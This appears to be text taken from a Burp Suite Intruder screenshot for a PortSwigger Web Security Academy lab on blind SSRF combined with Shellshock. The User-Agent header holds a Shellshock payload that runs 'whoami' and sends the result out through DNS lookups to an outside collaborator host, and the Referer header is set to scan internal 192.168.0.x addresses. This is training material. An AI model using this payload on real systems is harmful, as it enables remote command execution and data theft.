 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a0c00eb04bffc7095304e7900a5003f.web-security-academy.net
1 GET /product?productId=1 HTTP/2
2 Host: 0a0c00eb04bffc7095304e7900a5003f.web-security-academy.net
3 Cookie: session=dWXmPR4Ge6JUO8CsuVujTEelcyesdduk
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).pwpu3sbpheuugbje2xsbjfan5eb5zzno.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://192.168.0.§1§:8080/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search
1 payload position